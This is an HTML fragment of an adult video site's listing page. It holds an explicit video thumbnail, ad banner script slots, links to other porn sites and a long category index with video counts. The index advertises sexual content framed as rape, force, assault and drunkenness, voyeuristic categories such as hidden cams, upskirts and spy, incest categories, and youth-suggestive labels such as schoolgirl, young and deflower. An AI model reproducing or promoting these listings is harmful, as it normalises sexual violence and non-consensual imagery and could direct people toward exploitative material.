                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7837500270223414483/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6cc464f88db1d4d3" src="/thumbs/483/7837500270223414483_0.jpg" alt="Outdoor risky sex in public POV Indian" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor risky sex in public POV Indian</p>
                                <span><i class="la la-eye"></i> 438</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>5175</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>5990</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>81</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1298</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>2946</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Assault</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>537</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>2933</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>1863</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2137</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>1680</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>1886</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>5670</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Brutal</a><span><i class="la la-video"></i>5527</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self"><i class="la la-tag"></i> Bus</a><span><i class="la la-video"></i>20</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Cash</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>200</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Celebrities</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Cheating</a><span><i class="la la-video"></i>207</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self"><i class="la la-tag"></i> Chinese</a><span><i class="la la-video"></i>58</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Closeups</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>292</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Cosplay</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>394</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1220</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>124</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2152</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>166</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>3040</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Deflower</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>1995</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Dolls</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Double</a><span><i class="la la-video"></i>385</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> Double Anal</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>1685</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>1605</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1389</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Filipina</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Flashing</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Foot Fetish</a><span><i class="la la-video"></i>189</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Forced</a><span><i class="la la-video"></i>7480</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Foursome</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> French</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Full Movie</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Funny</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1001</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self"><i class="la la-tag"></i> Gays</a><span><i class="la la-video"></i>3567</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>473</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Gothic</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>550</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>5017</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Hidden Cams</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>2107</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Hotel</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Hunks</a><span><i class="la la-video"></i>97</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Incest</a><span><i class="la la-video"></i>302</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>396</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>1494</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self"><i class="la la-tag"></i> Italian</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>104</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Jerking</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Ladyboys</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>181</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>585</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>149</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>453</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self"><i class="la la-tag"></i> Machine Sex</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Maid</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>280</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>2164</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>2658</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self"><i class="la la-tag"></i> Nude</a><span><i class="la la-video"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self"><i class="la la-tag"></i> Nurse</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self"><i class="la la-tag"></i> Old Man</a><span><i class="la la-video"></i>259</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>792</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>354</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>286</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a><span><i class="la la-video"></i>197</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Polish</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>208</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>2095</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Rape</a><span><i class="la la-video"></i>3766</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Ravish</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>450</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>21909</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>293</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Schoolgirl</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>268</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self"><i class="la la-tag"></i> Short Hair</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>492</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self"><i class="la la-tag"></i> Socks</a><span><i class="la la-video"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Son</a><span><i class="la la-video"></i>69</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>1221</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Sport</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self"><i class="la la-tag"></i> Spy</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>343</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Striptease</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Stud</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Swallow</a><span><i class="la la-video"></i>263</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Tattoos</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self"><i class="la la-tag"></i> Teen Anal</a><span><i class="la la-video"></i>1406</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>5828</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thai</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1403</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>580</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>305</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Twinks</a><span><i class="la la-video"></i>122</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>43</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>249</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Upskirts</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self"><i class="la la-tag"></i> Violate</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Violent</a><span><i class="la la-video"></i>1650</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>373</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1633</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self"><i class="la la-tag"></i> Wrestling</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1625</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
